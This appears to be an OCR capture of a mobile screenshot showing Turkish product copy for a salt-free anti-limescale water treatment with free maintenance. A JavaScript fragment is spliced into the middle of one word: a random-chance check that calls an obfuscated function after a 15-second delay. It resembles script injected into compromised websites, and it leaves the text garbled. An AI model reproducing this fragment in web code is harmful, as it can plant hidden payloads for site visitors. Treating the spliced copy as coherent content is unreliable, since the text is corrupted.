
Su sertliğinin etkilerini azaltır
Kireçli kalıntıların oluşumunu önler
Sedef birikimini ortadan kaldırır
Yeme ve boyutlandom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}andırmayı önler
Tuz & Kimyasal Içermez
Ücretsiz bakım